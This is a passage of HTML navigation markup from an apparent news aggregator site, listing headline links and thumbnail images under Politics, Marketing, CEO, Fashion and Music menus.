                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/the-bermuda-triangle-of-talent-27-year-old-oxford-grad-turned-down-mckinsey-and-morgan-stanley-to-find-out-why-gen-zs-smartest-keep-selling-out-fortune/">&#8216;The Bermuda Triangle of Talent&#8217;: 27-year-old Oxford grad turned down McKinsey and Morgan Stanley to find out why Gen Z’s smartest keep selling out | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/silicon-valley-sounds-the-alarm-on-deadly-minneapolis-shooting-and-its-only-a-matter-of-time-before-they-show-up-in-force-here-in-the-bay-area-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Silicon Valley sounds the alarm on deadly Minneapolis shooting. ‘And it’s only a matter of time before they show up in force here in the Bay Area’ | Fortune" title="Silicon Valley sounds the alarm on deadly Minneapolis shooting. ‘And it’s only a matter of time before they show up in force here in the Bay Area’ | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2257495191-e1769362412813.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/silicon-valley-sounds-the-alarm-on-deadly-minneapolis-shooting-and-its-only-a-matter-of-time-before-they-show-up-in-force-here-in-the-bay-area-fortune/">Silicon Valley sounds the alarm on deadly Minneapolis shooting. ‘And it’s only a matter of time before they show up in force here in the Bay Area’ | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/want-to-support-the-fight-against-fascism-boycott-trumps-world-cup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Want to Support the Fight Against Fascism? Boycott Trump’s World Cup." title="Want to Support the Fight Against Fascism? Boycott Trump’s World Cup." decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/GettyImages-2258148753.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/want-to-support-the-fight-against-fascism-boycott-trumps-world-cup/">Want to Support the Fight Against Fascism? Boycott Trump’s World Cup.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-trump-just-made-an-interesting-statement-about-nato/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING: Trump just made an interesting statement about NATO" title="BREAKING: Trump just made an interesting statement about NATO" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2018/10/trump-2-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-trump-just-made-an-interesting-statement-about-nato/">BREAKING: Trump just made an interesting statement about NATO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/this-is-how-the-child-welfare-system-becomes-less-traumatizing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="This Is How the Child Welfare System Becomes Less Traumatizing" title="This Is How the Child Welfare System Becomes Less Traumatizing" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/child-with-teddy-bear-ap-img.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/this-is-how-the-child-welfare-system-becomes-less-traumatizing/">This Is How the Child Welfare System Becomes Less Traumatizing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/haha-seven-democrats-break-ranks-to-fund-dhs-in-the-house-and-heres-their-names/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HAHA – Seven Democrats break ranks to fund DHS in the House and here’s their names…" title="HAHA – Seven Democrats break ranks to fund DHS in the House and here’s their names…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/sevendems_dhs_bill-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/haha-seven-democrats-break-ranks-to-fund-dhs-in-the-house-and-heres-their-names/">HAHA – Seven Democrats break ranks to fund DHS in the House and here’s their names…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/stanford-students-sue-over-trumps-crackdown-on-political-speech/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stanford Students Sue Over Trump’s Crackdown on Political Speech" title="Stanford Students Sue Over Trump’s Crackdown on Political Speech" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/Stanford-Trump-Lawsuit.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/stanford-students-sue-over-trumps-crackdown-on-political-speech/">Stanford Students Sue Over Trump’s Crackdown on Political Speech</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/smug-video-don-lemon-taunts-the-doj-to-keep-trying-to-arrest-him/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="SMUG VIDEO – Don Lemon taunts the DOJ to keep trying to arrest him" title="SMUG VIDEO – Don Lemon taunts the DOJ to keep trying to arrest him" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/donlemon-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/smug-video-don-lemon-taunts-the-doj-to-keep-trying-to-arrest-him/">SMUG VIDEO – Don Lemon taunts the DOJ to keep trying to arrest him</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-goals-fail-and-how-to-change-the-odds/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Goals Fail and How to Change the Odds" title="Why Goals Fail and How to Change the Odds" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Kyle-Austin-Young.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-goals-fail-and-how-to-change-the-odds/">Why Goals Fail and How to Change the Odds</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/marketing-chaos-ends-with-a-real-system/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marketing Chaos Ends With a Real System" title="Marketing Chaos Ends With a Real System" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/John-and-Sara-2.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/marketing-chaos-ends-with-a-real-system/">Marketing Chaos Ends With a Real System</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Curious Leaders Build Stronger, Smarter Teams" title="Curious Leaders Build Stronger, Smarter Teams" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/getty-images-U2W_39_etXw-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/">Curious Leaders Build Stronger, Smarter Teams</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-marketing-operating-system-why-strategy-alone-isnt-enough-anymore/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore" title="The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/buttonsf.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-marketing-operating-system-why-strategy-alone-isnt-enough-anymore/">The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" title="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Pete-Benei.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/">AI and the Future of Marketing: Strategy, Human Value, and the CMO Role</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/you-cant-self-care-your-way-out-of-a-toxic-workplace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="You Can’t Self-Care Your Way Out of a Toxic Workplace" title="You Can’t Self-Care Your Way Out of a Toxic Workplace" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Amy-Leneker.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/you-cant-self-care-your-way-out-of-a-toxic-workplace/">You Can’t Self-Care Your Way Out of a Toxic Workplace</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/to-inspire-extraordinary-performance-lead-with-unconditional-generosity/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="To Inspire Extraordinary Performance, Lead With Unconditional Generosity " title="To Inspire Extraordinary Performance, Lead With Unconditional Generosity " decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_293209419-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/to-inspire-extraordinary-performance-lead-with-unconditional-generosity/">To Inspire Extraordinary Performance, Lead With Unconditional Generosity </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-a-170-year-old-chemical-manufacturer-stays-cutting-edge/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How A 170-Year Old Chemical Manufacturer Stays Cutting-Edge" title="How A 170-Year Old Chemical Manufacturer Stays Cutting-Edge" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Michael-Lefenfeld-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-a-170-year-old-chemical-manufacturer-stays-cutting-edge/">How A 170-Year Old Chemical Manufacturer Stays Cutting-Edge</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/immigration-enforcement-may-be-the-next-issue-on-board-agendas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Immigration Enforcement May Be The Next Issue On Board Agendas" title="Immigration Enforcement May Be The Next Issue On Board Agendas" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_135275795.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/immigration-enforcement-may-be-the-next-issue-on-board-agendas/">Immigration Enforcement May Be The Next Issue On Board Agendas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/the-ceos-most-underrated-responsibility-setting-the-emotional-tone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The CEO’s Most Underrated Responsibility: Setting The Emotional Tone" title="The CEO’s Most Underrated Responsibility: Setting The Emotional Tone" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1806875145.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/the-ceos-most-underrated-responsibility-setting-the-emotional-tone/">The CEO’s Most Underrated Responsibility: Setting The Emotional Tone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/c-suite-survey-finds-ai-already-cutting-jobs-at-one-third-of-companies-even-as-hiring-rebounds/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="C-Suite Survey Finds AI Already Cutting Jobs At One-Third Of Companies, Even As Hiring Rebounds " title="C-Suite Survey Finds AI Already Cutting Jobs At One-Third Of Companies, Even As Hiring Rebounds " decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/image-13.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/c-suite-survey-finds-ai-already-cutting-jobs-at-one-third-of-companies-even-as-hiring-rebounds/">C-Suite Survey Finds AI Already Cutting Jobs At One-Third Of Companies, Even As Hiring Rebounds </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leadership And The Power Of Purpose" title="Leadership And The Power Of Purpose" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/52aba7af-0a3b-4878-a915-160ffee74329-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/">Leadership And The Power Of Purpose</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-best-2026-grammy-awards-red-carpet-looks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best 2026 Grammy Awards Red Carpet Looks" title="The Best 2026 Grammy Awards Red Carpet Looks" decoding="async" data-src="https://www.refinery29.com/assets/6a9d712b4b1480df334054a94146cc34.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-best-2026-grammy-awards-red-carpet-looks/">The Best 2026 Grammy Awards Red Carpet Looks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/gordon-brothers-acquires-uks-lk-bennett-brand-global-ip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Gordon Brothers acquires UK&#039;s LK Bennett brand &amp; global IP" title="Gordon Brothers acquires UK&#039;s LK Bennett brand &amp; global IP" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/308/shutterstock-2436288219_319632.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/gordon-brothers-acquires-uks-lk-bennett-brand-global-ip/">Gordon Brothers acquires UK&#039;s LK Bennett brand &amp; global IP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/swedens-hm-delivers-stronger-fy25-margins-on-inventory-gains/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sweden’s H&amp;M delivers stronger FY25 margins on inventory gains" title="Sweden’s H&amp;M delivers stronger FY25 margins on inventory gains" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/308/shutterstock-2032856177_319631.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/swedens-hm-delivers-stronger-fy25-margins-on-inventory-gains/">Sweden’s H&amp;M delivers stronger FY25 margins on inventory gains</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/rave-news-digest-jordyn-woods-shows-off-ring-after-karl-anthony-towns-proposal-adekunle-gold-and-simi-announce-second-pregnancy-super-eagles-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rave News Digest: Jordyn Woods Shows Off Ring After Karl-Anthony Towns’ Proposal, Adekunle Gold And Simi Announce Second Pregnancy, Super Eagles + More" title="Rave News Digest: Jordyn Woods Shows Off Ring After Karl-Anthony Towns’ Proposal, Adekunle Gold And Simi Announce Second Pregnancy, Super Eagles + More" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/G9C4dgaWsAAxFJ7-1-1-e1767072679752.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/rave-news-digest-jordyn-woods-shows-off-ring-after-karl-anthony-towns-proposal-adekunle-gold-and-simi-announce-second-pregnancy-super-eagles-more/">Rave News Digest: Jordyn Woods Shows Off Ring After Karl-Anthony Towns’ Proposal, Adekunle Gold And Simi Announce Second Pregnancy, Super Eagles + More</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-top-2026-denim-trends-ask-you-to-take-up-space/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 2026 Denim Trends Ask You to Take Up Space" title="The Top 2026 Denim Trends Ask You to Take Up Space" decoding="async" data-src="https://www.refinery29.com/images/11957180.png?crop=2000%2C1051%2Cx0%2Cy841" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-top-2026-denim-trends-ask-you-to-take-up-space/">The Top 2026 Denim Trends Ask You to Take Up Space</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-brand-pvh-partners-with-openai-to-embed-ai-across-global-operations/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="US brand PVH partners with OpenAI to embed AI across global operations" title="US brand PVH partners with OpenAI to embed AI across global operations" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/308/shutterstock-2654743415_319594.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/us-brand-pvh-partners-with-openai-to-embed-ai-across-global-operations/">US brand PVH partners with OpenAI to embed AI across global operations</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/cardi-b-dominates-snl-with-explosive-performances-of-bodega-baddie-and-errtime-watch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cardi B Dominates ‘SNL’ With Explosive Performances of ‘Bodega Baddie’ and ‘ErrTime’: Watch" title="Cardi B Dominates ‘SNL’ With Explosive Performances of ‘Bodega Baddie’ and ‘ErrTime’: Watch" decoding="async" data-src="https://i.imgur.com/2HpFicp.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/cardi-b-dominates-snl-with-explosive-performances-of-bodega-baddie-and-errtime-watch/">Cardi B Dominates ‘SNL’ With Explosive Performances of ‘Bodega Baddie’ and ‘ErrTime’: Watch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/patron-tequila-is-serving-up-signature-cocktails-at-the-2026-grammys/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Patrón Tequila is Serving Up Signature Cocktails at The 2026 Grammys" title="Patrón Tequila is Serving Up Signature Cocktails at The 2026 Grammys" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/patron-tequila-is-serving-up-signature-cocktails-at-the-2026-grammys/">Patrón Tequila is Serving Up Signature Cocktails at The 2026 Grammys</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
